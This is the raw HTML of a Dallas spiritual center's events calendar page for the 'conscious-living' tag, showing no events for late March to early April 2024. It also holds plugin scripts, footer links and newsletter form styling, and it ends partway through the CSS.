			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-25">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-26">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-27">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-28">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-29">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-30">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-31">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-2">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-3">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-5">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-04-6">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
	<nav class="tribe-events-calendar-month-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-02/"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Previous month, Feb"
		title="Previous month, Feb"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Feb	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://csldallas.org/events/tag/conscious-living/month/"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select the current month"
		title="Click to select the current month"
	>
		This Month	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-04/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Next month, Apr"
		title="Next month, Apr"
		rel="noindex"
	>
		Apr		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

</section>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2024-03%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://csldallas.org/?post_type=tribe_events&#038;tribe-bar-date=2024-03&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2024-03%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcsldallas.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2024-03%26ical%3D1%26eventDisplay%3Dlist&#038;name=CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas+CSLDallas+|+A+Center+for+Spiritual+Living,+Metaphysics,+Transformation,+and+Spiritual+Community+in+Dallas+Texas"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-03/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://csldallas.org/events/tag/conscious-living/2024-03/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="d320845d-112f-48dd-958a-7888cb0b5c25"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"58e484d1fb","_tec_view_rest_nonce_secondary":""}</script>
			<div id="eagle-footer" class="sb_dli_pre_footer et_pb_section  et_pb_section_1 et_animated et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>About Us</h4>
<p><a href="https://csldallas.org/organization-leadership/">Mission &amp; Values<br /></a><a href="/discover">Discover</a><br /><a href="https://csldallas.org/spiritual-leaders/">Spiritual Leaders</a><br /><a href="https://csldallas.org/staff/">Our Team</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Content Library</h4>
<p><a href="https://csldallas.org/inspiration/sunday-talks/">Sunday Talks</a><br /><a href="https://csldallas.org/inspiration/ebooks/">eBooks</a><br /><a href="https://csldallas.org/inspiration/daily-words/">Daily Words</a><br /><a href="https://csldallas.org/inspiration/guided-affirmations/">Guided Affirmations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Community</h4>
<p><a href="https://csldallas.org/events/">Events</a><br /><a href="https://csldallas.org/groups/">Groups</a><br /><a href="https://csldallas.org/transformative-classes/">Courses</a><br /><a href="https://csldallas.org/meditation" >Meditation</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Get Involved</h4>
<p><a href="https://csldallas.org/visit-us/">Visit</a><br /><a href="https://csldallas.org/give/">Give</a><br /><a href="https://csldallas.org/make-a-difference/volunteering/">Volunteer</a><br /><a href="https://www.google.com/maps/dir//CSLDallas,+A+Center+for+Spiritual+Living,+4801+Spring+Valley+Rd+%23+115,+Dallas,+TX+75244/@33.1069546,-96.9570099,11z/data=!4m8!4m7!1m0!1m5!1m1!1s0x864c212923401a27:0x8b0c07f672cae292!2m2!1d-96.8276269!2d32.9415646" target="_blank" rel="noopener noreferrer">Directions</a><br /><a href="https://csldallas.org/space-rental/">Space Rental</a><br /><a href="https://csldallas.org/contact-us/">Contact</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				[/db_pb_signup]<div class="et_pb_module et_pb_text et_pb_text_4 footer-form-head  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class="et_pb_with_border et_pb_module et_pb_signup_0 et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix et_pb_text_align_center et_pb_bg_layout_dark et_pb_no_bg et_pb_newsletter_description_no_content">
<div class="et_pb_newsletter_description">
<h2 class="et_pb_module_header">Get CSLDallas NEWS</h2>
</div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><link rel="preload" href="https://use.typekit.net/zzl1xzu.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/zzl1xzu.css">
<style>
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
